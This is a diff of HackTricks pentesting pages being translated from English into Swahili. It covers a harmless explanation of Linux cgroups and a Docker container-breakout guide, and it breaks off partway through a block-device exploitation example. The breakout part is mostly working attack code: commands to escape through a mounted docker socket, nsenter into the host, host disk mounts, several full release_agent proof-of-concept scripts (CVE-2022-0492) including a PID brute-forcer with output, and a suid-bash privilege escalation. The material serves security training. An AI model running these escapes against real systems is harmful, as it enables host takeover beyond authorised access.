**Linux Control Groups**, or **cgroups**, are a feature of the Linux kernel that allows the allocation, limitation, and prioritization of system resources like CPU, memory, and disk I/O among process groups. They offer a mechanism for **managing and isolating the resource usage** of process collections, beneficial for purposes such as resource limitation, workload isolation, and resource prioritization among different process groups.
|
||||
**Linux Control Groups**, au **cgroups**, ni kipengele cha kernel ya Linux kinachoruhusu ugawaji, mipaka, na kipaumbele cha rasilimali za mfumo kama CPU, kumbukumbu, na disk I/O kati ya vikundi vya michakato. Wanatoa mekanizma ya **kusimamia na kutenga matumizi ya rasilimali** za makundi ya michakato, ambayo ni muhimu kwa madhumuni kama vile mipaka ya rasilimali, kutengwa kwa mzigo, na kipaumbele cha rasilimali kati ya vikundi tofauti vya michakato.
|
||||
|
||||
There are **two versions of cgroups**: version 1 and version 2. Both can be used concurrently on a system. The primary distinction is that **cgroups version 2** introduces a **hierarchical, tree-like structure**, enabling more nuanced and detailed resource distribution among process groups. Additionally, version 2 brings various enhancements, including:
|
||||
Kuna **matoleo mawili ya cgroups**: toleo la 1 na toleo la 2. Zote zinaweza kutumika kwa pamoja kwenye mfumo. Tofauti kuu ni kwamba **cgroups toleo la 2** linaanzisha **muundo wa hierarchal, kama mti**, unaowezesha ugawaji wa rasilimali kwa undani zaidi na wa kina kati ya vikundi vya michakato. Zaidi ya hayo, toleo la 2 linakuja na maboresho mbalimbali, ikiwa ni pamoja na:
|
||||
|
||||
In addition to the new hierarchical organization, cgroups version 2 also introduced **several other changes and improvements**, such as support for **new resource controllers**, better support for legacy applications, and improved performance.
|
||||
Mbali na shirika jipya la hierarchal, cgroups toleo la 2 pia limeanzisha **mabadiliko na maboresho mengine kadhaa**, kama vile msaada wa **wasimamizi wapya wa rasilimali**, msaada bora kwa programu za zamani, na utendaji bora.
|
||||
|
||||
Overall, cgroups **version 2 offers more features and better performance** than version 1, but the latter may still be used in certain scenarios where compatibility with older systems is a concern.
|
||||
|
||||
You can list the v1 and v2 cgroups for any process by looking at its cgroup file in /proc/\<pid>. You can start by looking at your shell’s cgroups with this command:
|
||||
Kwa ujumla, cgroups **toleo la 2 linatoa vipengele vingi zaidi na utendaji bora** kuliko toleo la 1, lakini la mwisho linaweza bado kutumika katika hali fulani ambapo ulinganifu na mifumo ya zamani ni wasiwasi.
|
||||
|
||||
Unaweza kuorodhesha cgroups za v1 na v2 kwa ajili ya mchakato wowote kwa kutazama faili yake ya cgroup katika /proc/\<pid>. Unaweza kuanza kwa kutazama cgroups za shell yako kwa amri hii:
|
||||
```shell-session
|
||||
$ cat /proc/self/cgroup
|
||||
12:rdma:/
|
||||
@ -28,63 +27,54 @@ $ cat /proc/self/cgroup
|
||||
1:name=systemd:/user.slice/user-1000.slice/session-2.scope
|
||||
0::/user.slice/user-1000.slice/session-2.scope
|
||||
```
|
||||
- **Nambari 2–12**: cgroups v1, ambapo kila mstari unawakilisha cgroup tofauti. Wasimamizi wa haya wanaelezwa karibu na nambari.
|
||||
- **Nambari 1**: Pia cgroups v1, lakini kwa madhumuni ya usimamizi pekee (iliyowekwa na, kwa mfano, systemd), na haina msimamizi.
|
||||
- **Nambari 0**: Inawakilisha cgroups v2. Hakuna wasimamizi waliotajwa, na mstari huu ni wa kipekee kwenye mifumo inayotumia cgroups v2 pekee.
|
||||
- **Majina ni ya kihierarkia**, yanayofanana na njia za faili, yanayoonyesha muundo na uhusiano kati ya cgroups tofauti.
|
||||
- **Majina kama /user.slice au /system.slice** yanaelezea uainishaji wa cgroups, ambapo user.slice kwa kawaida ni kwa vikao vya kuingia vinavyosimamiwa na systemd na system.slice kwa huduma za mfumo.
|
||||
|
||||
The output structure is as follows:
|
||||
### Kuangalia cgroups
|
||||
|
||||
- **Numbers 2–12**: cgroups v1, with each line representing a different cgroup. Controllers for these are specified adjacent to the number.
|
||||
- **Number 1**: Also cgroups v1, but solely for management purposes (set by, e.g., systemd), and lacks a controller.
|
||||
- **Number 0**: Represents cgroups v2. No controllers are listed, and this line is exclusive on systems only running cgroups v2.
|
||||
- The **names are hierarchical**, resembling file paths, indicating the structure and relationship between different cgroups.
|
||||
- **Names like /user.slice or /system.slice** specify the categorization of cgroups, with user.slice typically for login sessions managed by systemd and system.slice for system services.
|
||||
|
||||
### Viewing cgroups
|
||||
|
||||
The filesystem is typically utilized for accessing **cgroups**, diverging from the Unix system call interface traditionally used for kernel interactions. To investigate a shell's cgroup configuration, one should examine the **/proc/self/cgroup** file, which reveals the shell's cgroup. Then, by navigating to the **/sys/fs/cgroup** (or **`/sys/fs/cgroup/unified`**) directory and locating a directory that shares the cgroup's name, one can observe various settings and resource usage information pertinent to the cgroup.
|
||||
Mfumo wa faili kwa kawaida hutumiwa kwa kufikia **cgroups**, ukitofautiana na kiolesura cha wito wa mfumo wa Unix ambacho kwa kawaida hutumiwa kwa mwingiliano wa kernel. Ili kuchunguza usanidi wa cgroup wa shell, mtu anapaswa kuchunguza faili ya **/proc/self/cgroup**, ambayo inaonyesha cgroup ya shell. Kisha, kwa kuhamia kwenye saraka ya **/sys/fs/cgroup** (au **`/sys/fs/cgroup/unified`**) na kutafuta saraka inayoshiriki jina la cgroup, mtu anaweza kuona mipangilio mbalimbali na taarifa za matumizi ya rasilimali zinazohusiana na cgroup.
|
||||
|
||||
.png>)
|
||||
|
||||
The key interface files for cgroups are prefixed with **cgroup**. The **cgroup.procs** file, which can be viewed with standard commands like cat, lists the processes within the cgroup. Another file, **cgroup.threads**, includes thread information.
|
||||
Faili muhimu za kiolesura za cgroups zinaanzishwa na **cgroup**. Faili ya **cgroup.procs**, ambayo inaweza kuangaliwa kwa amri za kawaida kama cat, inataja michakato ndani ya cgroup. Faili nyingine, **cgroup.threads**, inajumuisha taarifa za nyuzi.
|
||||
|
||||
.png>)
|
||||
|
||||
Cgroups managing shells typically encompass two controllers that regulate memory usage and process count. To interact with a controller, files bearing the controller's prefix should be consulted. For instance, **pids.current** would be referenced to ascertain the count of threads in the cgroup.
|
||||
Cgroups zinazoshughulikia shells kwa kawaida zinajumuisha wasimamizi wawili wanaodhibiti matumizi ya kumbukumbu na idadi ya michakato. Ili kuingiliana na msimamizi, faili zenye kiambishi cha msimamizi zinapaswa kutazamwa. Kwa mfano, **pids.current** ingekuwa ikirejelea kujua idadi ya nyuzi katika cgroup.
|
||||
|
||||
.png>)
|
||||
|
||||
The indication of **max** in a value suggests the absence of a specific limit for the cgroup. However, due to the hierarchical nature of cgroups, limits might be imposed by a cgroup at a lower level in the directory hierarchy.
|
||||
Dalili ya **max** katika thamani inaonyesha ukosefu wa kikomo maalum kwa cgroup. Hata hivyo, kutokana na asili ya kihierarkia ya cgroups, mipaka inaweza kuwekwa na cgroup katika kiwango cha chini katika hierarchi ya saraka.
|
||||
|
||||
### Manipulating and Creating cgroups
|
||||
|
||||
Processes are assigned to cgroups by **writing their Process ID (PID) to the `cgroup.procs` file**. This requires root privileges. For instance, to add a process:
|
||||
### Kudhibiti na Kuunda cgroups
|
||||
|
||||
Michakato inatengwa kwa cgroups kwa **kuandika Kitambulisho chao cha Mchakato (PID) kwenye faili ya `cgroup.procs`**. Hii inahitaji ruhusa za mzizi. Kwa mfano, ili kuongeza mchakato:
|
||||
```bash
|
||||
echo [pid] > cgroup.procs
|
||||
```
|
||||
|
||||
Similarly, **modifying cgroup attributes, like setting a PID limit**, is done by writing the desired value to the relevant file. To set a maximum of 3,000 PIDs for a cgroup:
|
||||
|
||||
Vivyo hivyo, **kubadilisha sifa za cgroup, kama kuweka kikomo cha PID**, hufanywa kwa kuandika thamani inayotakiwa kwenye faili husika. Ili kuweka kiwango cha juu cha PIDs 3,000 kwa cgroup:
|
||||
```bash
|
||||
echo 3000 > pids.max
|
||||
```
|
||||
**Kuunda cgroups mpya** kunahusisha kuunda subdirectory mpya ndani ya hiyerararkia ya cgroup, ambayo inasababisha kernel kuunda kiotomatiki faili za interface zinazohitajika. Ingawa cgroups bila michakato haiwezi kuondolewa kwa `rmdir`, kuwa makini na vizuizi fulani:
|
||||
|
||||
**Creating new cgroups** involves making a new subdirectory within the cgroup hierarchy, which prompts the kernel to automatically generate necessary interface files. Though cgroups without active processes can be removed with `rmdir`, be aware of certain constraints:
|
||||
|
||||
- **Processes can only be placed in leaf cgroups** (i.e., the most nested ones in a hierarchy).
|
||||
- **A cgroup cannot possess a controller absent in its parent**.
|
||||
- **Controllers for child cgroups must be explicitly declared** in the `cgroup.subtree_control` file. For example, to enable CPU and PID controllers in a child cgroup:
|
||||
|
||||
- **Michakato inaweza kuwekwa tu katika cgroups za majani** (yaani, zile zilizozungukwa zaidi katika hiyerararkia).
|
||||
- **Cgroup haiwezi kuwa na kiongozi asiye katika mzazi wake**.
|
||||
- **Viongozi wa cgroups za watoto lazima watangazwe wazi** katika faili ya `cgroup.subtree_control`. Kwa mfano, ili kuwezesha viongozi wa CPU na PID katika cgroup ya mtoto:
|
||||
```bash
|
||||
echo "+cpu +pids" > cgroup.subtree_control
|
||||
```
|
||||
**root cgroup** ni kivyajasho kwa sheria hizi, ikiruhusu kuwekwa kwa mchakato moja kwa moja. Hii inaweza kutumika kuondoa michakato kutoka usimamizi wa systemd.
|
||||
|
||||
The **root cgroup** is an exception to these rules, allowing direct process placement. This can be used to remove processes from systemd management.
|
||||
**Kufuatilia matumizi ya CPU** ndani ya cgroup inawezekana kupitia faili ya `cpu.stat`, inayoonyesha jumla ya muda wa CPU ulio tumika, muhimu kwa kufuatilia matumizi kati ya michakato ya huduma:
|
||||
|
||||
**Monitoring CPU usage** within a cgroup is possible through the `cpu.stat` file, displaying total CPU time consumed, helpful for tracking usage across a service's subprocesses:
|
||||
|
||||
<figure><img src="../../../images/image (908).png" alt=""><figcaption><p>CPU usage statistics as shown in the cpu.stat file</p></figcaption></figure>
|
||||
<figure><img src="../../../images/image (908).png" alt=""><figcaption><p>Takwimu za matumizi ya CPU kama zinavyoonyeshwa katika faili ya cpu.stat</p></figcaption></figure>
|
||||
|
||||
## References
|
||||
|
||||
- **Book: How Linux Works, 3rd Edition: What Every Superuser Should Know By Brian Ward**
|
||||
- **Kitabu: How Linux Works, 3rd Edition: What Every Superuser Should Know By Brian Ward**
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,35 +2,24 @@
|
||||
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="../../../../images/image (48).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.com/?utm_source=hacktricks&utm_medium=text&utm_campaign=ppc&utm_term=trickest&utm_content=docker-breakout-privilege-escalation) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=docker-breakout-privilege-escalation" %}
|
||||
|
||||
## Automatic Enumeration & Escape
|
||||
|
||||
- [**linpeas**](https://github.com/carlospolop/PEASS-ng/tree/master/linPEAS): It can also **enumerate containers**
|
||||
- [**CDK**](https://github.com/cdk-team/CDK#installationdelivery): This tool is pretty **useful to enumerate the container you are into even try to escape automatically**
|
||||
- [**amicontained**](https://github.com/genuinetools/amicontained): Useful tool to get the privileges the container has in order to find ways to escape from it
|
||||
- [**deepce**](https://github.com/stealthcopter/deepce): Tool to enumerate and escape from containers
|
||||
- [**grype**](https://github.com/anchore/grype): Get the CVEs contained in the software installed in the image
|
||||
- [**linpeas**](https://github.com/carlospolop/PEASS-ng/tree/master/linPEAS): Inaweza pia **kuorodhesha kontena**
|
||||
- [**CDK**](https://github.com/cdk-team/CDK#installationdelivery): Chombo hiki ni **cha manufaa kuorodhesha kontena ulipo hata kujaribu kutoroka kiotomatiki**
|
||||
- [**amicontained**](https://github.com/genuinetools/amicontained): Chombo cha manufaa kupata mamlaka ambayo kontena lina ili kutafuta njia za kutoroka kutoka kwake
|
||||
- [**deepce**](https://github.com/stealthcopter/deepce): Chombo cha kuorodhesha na kutoroka kutoka kwa kontena
|
||||
- [**grype**](https://github.com/anchore/grype): Pata CVEs zilizomo katika programu iliyosakinishwa kwenye picha
|
||||
|
||||
## Mounted Docker Socket Escape
|
||||
|
||||
If somehow you find that the **docker socket is mounted** inside the docker container, you will be able to escape from it.\
|
||||
This usually happen in docker containers that for some reason need to connect to docker daemon to perform actions.
|
||||
|
||||
Ikiwa kwa namna fulani unapata kuwa **docker socket imewekwa** ndani ya kontena la docker, utaweza kutoroka kutoka kwake.\
|
||||
Hii kawaida hutokea katika kontena za docker ambazo kwa sababu fulani zinahitaji kuungana na docker daemon ili kutekeleza vitendo.
|
||||
```bash
|
||||
#Search the socket
|
||||
find / -name docker.sock 2>/dev/null
|
||||
#It's usually in /run/docker.sock
|
||||
```
|
||||
|
||||
In this case you can use regular docker commands to communicate with the docker daemon:
|
||||
|
||||
Katika kesi hii unaweza kutumia amri za kawaida za docker kuwasiliana na docker daemon:
|
||||
```bash
|
||||
#List images to use one
|
||||
docker images
|
||||
@ -44,14 +33,13 @@ nsenter --target 1 --mount --uts --ipc --net --pid -- bash
|
||||
# Get full privs in container without --privileged
|
||||
docker run -it -v /:/host/ --cap-add=ALL --security-opt apparmor=unconfined --security-opt seccomp=unconfined --security-opt label:disable --pid=host --userns=host --uts=host --cgroupns=host ubuntu chroot /host/ bash
|
||||
```
|
||||
> [!NOTE]
|
||||
> Ikiwa **docker socket iko mahali pasipo tarajiwa** bado unaweza kuwasiliana nayo kwa kutumia amri ya **`docker`** na parameter **`-H unix:///path/to/docker.sock`**
|
||||
|
||||
Docker daemon inaweza pia [kusikiliza kwenye bandari (kwa kawaida 2375, 2376)](../../../../network-services-pentesting/2375-pentesting-docker.md) au kwenye mifumo ya Systemd, mawasiliano na Docker daemon yanaweza kufanyika kupitia socket ya Systemd `fd://`.
|
||||
|
||||
> [!NOTE]
|
||||
> In case the **docker socket is in an unexpected place** you can still communicate with it using the **`docker`** command with the parameter **`-H unix:///path/to/docker.sock`**
|
||||
|
||||
Docker daemon might be also [listening in a port (by default 2375, 2376)](../../../../network-services-pentesting/2375-pentesting-docker.md) or on Systemd-based systems, communication with the Docker daemon can occur over the Systemd socket `fd://`.
|
||||
|
||||
> [!NOTE]
|
||||
> Additionally, pay attention to the runtime sockets of other high-level runtimes:
|
||||
> Zaidi ya hayo, zingatia sockets za wakati wa utekelezaji za runtimes nyingine za kiwango cha juu:
|
||||
>
|
||||
> - dockershim: `unix:///var/run/dockershim.sock`
|
||||
> - containerd: `unix:///run/containerd/containerd.sock`
|
||||
@ -60,25 +48,23 @@ Docker daemon might be also [listening in a port (by default 2375, 2376)](../../
|
||||
> - rktlet: `unix:///var/run/rktlet.sock`
|
||||
> - ...
|
||||
|
||||
## Capabilities Abuse Escape
|
||||
## Ukatili wa Uwezo wa Kutoroka
|
||||
|
||||
You should check the capabilities of the container, if it has any of the following ones, you might be able to scape from it: **`CAP_SYS_ADMIN`**_,_ **`CAP_SYS_PTRACE`**, **`CAP_SYS_MODULE`**, **`DAC_READ_SEARCH`**, **`DAC_OVERRIDE, CAP_SYS_RAWIO`, `CAP_SYSLOG`, `CAP_NET_RAW`, `CAP_NET_ADMIN`**
|
||||
|
||||
You can check currently container capabilities using **previously mentioned automatic tools** or:
|
||||
Unapaswa kuangalia uwezo wa kontena, ikiwa ina mojawapo ya zifuatazo, huenda ukawa na uwezo wa kutoroka kutoka kwake: **`CAP_SYS_ADMIN`**_,_ **`CAP_SYS_PTRACE`**, **`CAP_SYS_MODULE`**, **`DAC_READ_SEARCH`**, **`DAC_OVERRIDE, CAP_SYS_RAWIO`, `CAP_SYSLOG`, `CAP_NET_RAW`, `CAP_NET_ADMIN`**
|
||||
|
||||
Unaweza kuangalia uwezo wa kontena kwa sasa kwa kutumia **zana za kiotomatiki zilizotajwa hapo awali** au:
|
||||
```bash
|
||||
capsh --print
|
||||
```
|
||||
|
||||
In the following page you can **learn more about linux capabilities** and how to abuse them to escape/escalate privileges:
|
||||
Katika ukurasa ufuatao unaweza **kujifunza zaidi kuhusu uwezo wa linux** na jinsi ya kuyatumia vibaya ili kutoroka/kupandisha mamlaka:
|
||||
|
||||
{{#ref}}
|
||||
../../linux-capabilities.md
|
||||
{{#endref}}
|
||||
|
||||
## Escape from Privileged Containers
|
||||
## Kutoroka kutoka kwa Mifuko ya Kipekee
|
||||
|
||||
A privileged container can be created with the flag `--privileged` or disabling specific defenses:
|
||||
Mifuko ya kipekee inaweza kuundwa kwa kutumia bendera `--privileged` au kuzima ulinzi maalum:
|
||||
|
||||
- `--cap-add=ALL`
|
||||
- `--security-opt apparmor=unconfined`
|
||||
@ -90,51 +76,44 @@ A privileged container can be created with the flag `--privileged` or disabling
|
||||
- `--cgroupns=host`
|
||||
- `Mount /dev`
|
||||
|
||||
The `--privileged` flag significantly lowers container security, offering **unrestricted device access** and bypassing **several protections**. For a detailed breakdown, refer to the documentation on `--privileged`'s full impacts.
|
||||
Bendera `--privileged` inapunguza usalama wa mfuko kwa kiasi kikubwa, ikitoa **ufikiaji wa vifaa usio na kikomo** na kupita **ulinzi kadhaa**. Kwa maelezo ya kina, rejelea nyaraka kuhusu athari kamili za `--privileged`.
|
||||
|
||||
{{#ref}}
|
||||
../docker-privileged.md
|
||||
{{#endref}}
|
||||
|
||||
### Privileged + hostPID
|
||||
### Kipekee + hostPID
|
||||
|
||||
With these permissions you can just **move to the namespace of a process running in the host as root** like init (pid:1) just running: `nsenter --target 1 --mount --uts --ipc --net --pid -- bash`
|
||||
|
||||
Test it in a container executing:
|
||||
Kwa ruhusa hizi unaweza tu **kuhamia kwenye eneo la jina la mchakato unaotembea kwenye mwenyeji kama root** kama init (pid:1) kwa kukimbia: `nsenter --target 1 --mount --uts --ipc --net --pid -- bash`
|
||||
|
||||
Jaribu katika mfuko ukitekeleza:
|
||||
```bash
|
||||
docker run --rm -it --pid=host --privileged ubuntu bash
|
||||
```
|
||||
|
||||
### Privileged
|
||||
|
||||
Just with the privileged flag you can try to **access the host's disk** or try to **escape abusing release_agent or other escapes**.
|
||||
|
||||
Test the following bypasses in a container executing:
|
||||
Kwa kutumia tu bendera ya privileged unaweza kujaribu **kufikia diski ya mwenyeji** au kujaribu **kutoroka kwa kutumia release_agent au njia nyingine za kutoroka**.
|
||||
|
||||
Jaribu bypasses zifuatazo katika kontena ukitekeleza:
|
||||
```bash
|
||||
docker run --rm -it --privileged ubuntu bash
|
||||
```
|
||||
|
||||
#### Mounting Disk - Poc1
|
||||
|
||||
Well configured docker containers won't allow command like **fdisk -l**. However on miss-configured docker command where the flag `--privileged` or `--device=/dev/sda1` with caps is specified, it is possible to get the privileges to see the host drive.
|
||||
Mikono ya docker iliyowekwa vizuri haitaruhusu amri kama **fdisk -l**. Hata hivyo, kwenye amri za docker zisizo na usanidi mzuri ambapo bendera `--privileged` au `--device=/dev/sda1` yenye herufi kubwa imewekwa, inawezekana kupata mamlaka ya kuona diski ya mwenyeji.
|
||||
|
||||

|
||||
|
||||
So to take over the host machine, it is trivial:
|
||||
|
||||
Hivyo, kuchukua udhibiti wa mashine ya mwenyeji, ni rahisi:
|
||||
```bash
|
||||
mkdir -p /mnt/hola
|
||||
mount /dev/sda1 /mnt/hola
|
||||
```
|
||||
Na voilà! Sasa unaweza kufikia mfumo wa faili wa mwenyeji kwa sababu umewekwa katika folda ya `/mnt/hola`.
|
||||
|
||||
And voilà ! You can now access the filesystem of the host because it is mounted in the `/mnt/hola` folder.
|
||||
|
||||
#### Mounting Disk - Poc2
|
||||
|
||||
Within the container, an attacker may attempt to gain further access to the underlying host OS via a writable hostPath volume created by the cluster. Below is some common things you can check within the container to see if you leverage this attacker vector:
|
||||
#### Kuunganisha Diski - Poc2
|
||||
|
||||
Ndani ya kontena, mshambuliaji anaweza kujaribu kupata ufikiaji zaidi wa mfumo wa uendeshaji wa mwenyeji kupitia kiasi cha hostPath kinachoweza kuandikwa kilichoundwa na klasta. Hapa chini kuna mambo ya kawaida unayoweza kuangalia ndani ya kontena ili kuona kama unaweza kutumia njia hii ya mshambuliaji:
|
||||
```bash
|
||||
### Check if You Can Write to a File-system
|
||||
echo 1 > /proc/sysrq-trigger
|
||||
@ -155,9 +134,7 @@ mount: /mnt: permission denied. ---> Failed! but if not, you may have access to
|
||||
### debugfs (Interactive File System Debugger)
|
||||
debugfs /dev/sda1
|
||||
```
|
||||
|
||||
#### Privileged Escape Abusing existent release_agent ([cve-2022-0492](https://unit42.paloaltonetworks.com/cve-2022-0492-cgroups/)) - PoC1
|
||||
|
||||
#### Privileged Escape Kutumia release_agent iliyopo ([cve-2022-0492](https://unit42.paloaltonetworks.com/cve-2022-0492-cgroups/)) - PoC1
|
||||
```bash:Initial PoC
|
||||
# spawn a new container to exploit via:
|
||||
# docker run --rm -it --privileged ubuntu bash
|
||||
@ -191,9 +168,7 @@ sh -c "echo 0 > $d/w/cgroup.procs"; sleep 1
|
||||
# Reads the output
|
||||
cat /o
|
||||
```
|
||||
|
||||
#### Privileged Escape Abusing created release_agent ([cve-2022-0492](https://unit42.paloaltonetworks.com/cve-2022-0492-cgroups/)) - PoC2
|
||||
|
||||
```bash:Second PoC
|
||||
# On the host
|
||||
docker run --rm -it --cap-add=SYS_ADMIN --security-opt apparmor=unconfined ubuntu bash
|
||||
@ -235,21 +210,19 @@ sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
|
||||
# Reads the output
|
||||
cat /output
|
||||
```
|
||||
|
||||
Find an **explanation of the technique** in:
|
||||
Pata **maelezo ya mbinu** katika:
|
||||
|
||||
{{#ref}}
|
||||
docker-release_agent-cgroups-escape.md
|
||||
{{#endref}}
|
||||
|
||||
#### Privileged Escape Abusing release_agent without known the relative path - PoC3
|
||||
#### Kukwepa Privileged kwa kutumia release_agent bila kujua njia inayohusiana - PoC3
|
||||
|
||||
In the previous exploits the **absolute path of the container inside the hosts filesystem is disclosed**. However, this isn’t always the case. In cases where you **don’t know the absolute path of the container inside the host** you can use this technique:
|
||||
Katika mashambulizi yaliyopita, **njia kamili ya kontena ndani ya mfumo wa faili wa mwenyeji inafichuliwa**. Hata hivyo, hii si kila wakati. Katika hali ambapo **hujui njia kamili ya kontena ndani ya mwenyeji** unaweza kutumia mbinu hii:
|
||||
|
||||
{{#ref}}
|
||||
release_agent-exploit-relative-paths-to-pids.md
|
||||
{{#endref}}
|
||||
|
||||
```bash
|
||||
#!/bin/sh
|
||||
|
||||
@ -288,20 +261,20 @@ echo 1 > ${CGROUP_MOUNT}/${CGROUP_NAME}/notify_on_release
|
||||
TPID=1
|
||||
while [ ! -f ${OUTPUT_PATH} ]
|
||||
do
|
||||
if [ $((${TPID} % 100)) -eq 0 ]
|
||||
then
|
||||
echo "Checking pid ${TPID}"
|
||||
if [ ${TPID} -gt ${MAX_PID} ]
|
||||
then
|
||||
echo "Exiting at ${MAX_PID} :-("
|
||||
exit 1
|
||||
fi
|
||||
fi
|
||||
# Set the release_agent path to the guessed pid
|
||||
echo "/proc/${TPID}/root${PAYLOAD_PATH}" > ${CGROUP_MOUNT}/release_agent
|
||||
# Trigger execution of the release_agent
|
||||
sh -c "echo \$\$ > ${CGROUP_MOUNT}/${CGROUP_NAME}/cgroup.procs"
|
||||
TPID=$((${TPID} + 1))
|
||||
if [ $((${TPID} % 100)) -eq 0 ]
|
||||
then
|
||||
echo "Checking pid ${TPID}"
|
||||
if [ ${TPID} -gt ${MAX_PID} ]
|
||||
then
|
||||
echo "Exiting at ${MAX_PID} :-("
|
||||
exit 1
|
||||
fi
|
||||
fi
|
||||
# Set the release_agent path to the guessed pid
|
||||
echo "/proc/${TPID}/root${PAYLOAD_PATH}" > ${CGROUP_MOUNT}/release_agent
|
||||
# Trigger execution of the release_agent
|
||||
sh -c "echo \$\$ > ${CGROUP_MOUNT}/${CGROUP_NAME}/cgroup.procs"
|
||||
TPID=$((${TPID} + 1))
|
||||
done
|
||||
|
||||
# Wait for and cat the output
|
||||
@ -309,9 +282,7 @@ sleep 1
|
||||
echo "Done! Output:"
|
||||
cat ${OUTPUT_PATH}
|
||||
```
|
||||
|
||||
Executing the PoC within a privileged container should provide output similar to:
|
||||
|
||||
Kutekeleza PoC ndani ya kontena lenye mamlaka kunapaswa kutoa matokeo yanayofanana na:
|
||||
```bash
|
||||
root@container:~$ ./release_agent_pid_brute.sh
|
||||
Checking pid 100
|
||||
@ -339,19 +310,18 @@ root 9 2 0 11:25 ? 00:00:00 [mm_percpu_wq]
|
||||
root 10 2 0 11:25 ? 00:00:00 [ksoftirqd/0]
|
||||
...
|
||||
```
|
||||
|
||||
#### Privileged Escape Abusing Sensitive Mounts
|
||||
|
||||
There are several files that might mounted that give **information about the underlaying host**. Some of them may even indicate **something to be executed by the host when something happens** (which will allow a attacker to escape from the container).\
|
||||
The abuse of these files may allow that:
|
||||
Kuna faili kadhaa ambazo zinaweza kuunganishwa ambazo zinatoa **habari kuhusu mwenyeji wa chini**. Baadhi yao wanaweza hata kuashiria **kitu kinachoweza kutekelezwa na mwenyeji wakati kitu kinatokea** (ambacho kitamruhusu mshambuliaji kutoroka kutoka kwenye kontena).\
|
||||
Kukandamiza faili hizi kunaweza kuruhusu:
|
||||
|
||||
- release_agent (already covered before)
|
||||
- release_agent (iliyoshughulikiwa tayari)
|
||||
- [binfmt_misc](sensitive-mounts.md#proc-sys-fs-binfmt_misc)
|
||||
- [core_pattern](sensitive-mounts.md#proc-sys-kernel-core_pattern)
|
||||
- [uevent_helper](sensitive-mounts.md#sys-kernel-uevent_helper)
|
||||
- [modprobe](sensitive-mounts.md#proc-sys-kernel-modprobe)
|
||||
|
||||
However, you can find **other sensitive files** to check for in this page:
|
||||
Hata hivyo, unaweza kupata **faili nyingine nyeti** za kuangalia kwenye ukurasa huu:
|
||||
|
||||
{{#ref}}
|
||||
sensitive-mounts.md
|
||||
@ -359,17 +329,14 @@ sensitive-mounts.md
|
||||
|
||||
### Arbitrary Mounts
|
||||
|
||||
In several occasions you will find that the **container has some volume mounted from the host**. If this volume wasn’t correctly configured you might be able to **access/modify sensitive data**: Read secrets, change ssh authorized_keys…
|
||||
|
||||
Katika matukio kadhaa utaona kwamba **kontena lina kiasi fulani kilichounganishwa kutoka kwa mwenyeji**. Ikiwa kiasi hiki hakikupangwa vizuri unaweza kuwa na uwezo wa **kufikia/kubadilisha data nyeti**: Soma siri, badilisha ssh authorized_keys…
|
||||
```bash
|
||||
docker run --rm -it -v /:/host ubuntu bash
|
||||
```
|
||||
|
||||
### Privilege Escalation with 2 shells and host mount
|
||||
|
||||
If you have access as **root inside a container** that has some folder from the host mounted and you have **escaped as a non privileged user to the host** and have read access over the mounted folder.\
|
||||
You can create a **bash suid file** in the **mounted folder** inside the **container** and **execute it from the host** to privesc.
|
||||
|
||||
Ikiwa una ufikiaji kama **root ndani ya kontena** ambalo lina folda fulani kutoka kwa mwenyeji iliyowekwa na una **kutoroka kama mtumiaji asiye na mamlaka kwenda kwa mwenyeji** na una ufikiaji wa kusoma juu ya folda iliyowekwa.\
|
||||
Unaweza kuunda **faili ya bash suid** katika **folda iliyowekwa** ndani ya **kontena** na **kuitekeleza kutoka kwa mwenyeji** ili kupandisha mamlaka.
|
||||
```bash
|
||||
cp /bin/bash . #From non priv inside mounted folder
|
||||
# You need to copy it from the host as the bash binaries might be diferent in the host and in the container
|
||||
@ -377,16 +344,14 @@ chown root:root bash #From container as root inside mounted folder
|
||||
chmod 4777 bash #From container as root inside mounted folder
|
||||
bash -p #From non priv inside mounted folder
|
||||
```
|
||||
|
||||
### Privilege Escalation with 2 shells
|
||||
|
||||
If you have access as **root inside a container** and you have **escaped as a non privileged user to the host**, you can abuse both shells to **privesc inside the host** if you have the capability MKNOD inside the container (it's by default) as [**explained in this post**](https://labs.withsecure.com/blog/abusing-the-access-to-mount-namespaces-through-procpidroot/).\
|
||||
With such capability the root user within the container is allowed to **create block device files**. Device files are special files that are used to **access underlying hardware & kernel modules**. For example, the /dev/sda block device file gives access to **read the raw data on the systems disk**.
|
||||
Ikiwa una ufikiaji kama **root ndani ya kontena** na ume **kimbia kama mtumiaji asiye na mamlaka hadi kwenye mwenyeji**, unaweza kutumia shell zote mbili ili **privesc ndani ya mwenyeji** ikiwa una uwezo wa MKNOD ndani ya kontena (ni kwa default) kama [**ilivyoelezwa katika chapisho hili**](https://labs.withsecure.com/blog/abusing-the-access-to-mount-namespaces-through-procpidroot/).\
|
||||
Kwa uwezo kama huo, mtumiaji wa root ndani ya kontena anaruhusiwa **kuunda faili za kifaa cha block**. Faili za kifaa ni faili maalum ambazo zinatumika ili **kufikia vifaa vya chini na moduli za kernel**. Kwa mfano, faili ya kifaa cha block /dev/sda inatoa ufikiaji wa **kusoma data safi kwenye diski ya mfumo**.
|
||||
|
||||
Docker safeguards against block device misuse within containers by enforcing a cgroup policy that **blocks block device read/write operations**. Nevertheless, if a block device is **created inside the container**, it becomes accessible from outside the container via the **/proc/PID/root/** directory. This access requires the **process owner to be the same** both inside and outside the container.
|
||||
|
||||
**Exploitation** example from this [**writeup**](https://radboudinstituteof.pwning.nl/posts/htbunictfquals2021/goodgames/):
|
||||
Docker inalinda dhidi ya matumizi mabaya ya kifaa cha block ndani ya kontena kwa kutekeleza sera ya cgroup ambayo **inasitisha operesheni za kusoma/kandika kifaa cha block**. Hata hivyo, ikiwa kifaa cha block **kimeundwa ndani ya kontena**, kinapatikana kutoka nje ya kontena kupitia **/proc/PID/root/** directory. Ufikiaji huu unahitaji **mmiliki wa mchakato kuwa sawa** ndani na nje ya kontena.
|
||||
|
||||
**Mfano wa Ukatili** kutoka kwenye [**andika hii**](https://radboudinstituteof.pwning.nl/posts/htbunictfquals2021/goodgames/):
|
||||
```bash
|
||||
# On the container as root
|
||||
